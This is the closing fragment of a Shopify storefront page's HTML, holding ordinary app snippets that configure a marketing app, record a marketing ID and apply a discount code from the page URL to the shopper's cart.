  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}
  
</script>

<script defer src="https://cdn.shopify.com/extensions/019bfa99-7390-7a90-b82e-45ee3a0003a7/ecomsend-128/assets/ecomsend.js"></script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'directdealstore.myshopify.com',
    currency: "ILS",
    money_format: "{{amount}}₪",
    id: 12332892217,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'collection'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'he'</script>

<script>
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {}
</script>


</div><div id="shopify-block-AT0pjN3NqM2lXQTdZU__9035537717662245677" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  <!-- end check show -->
  <style type="text/css">body .storeify-formbuilder-button{display:none;} body .storeify-formbuilder-button.btn-storeify-show{display:block;}</style>
<!-- end -->

</div></body>
</html>
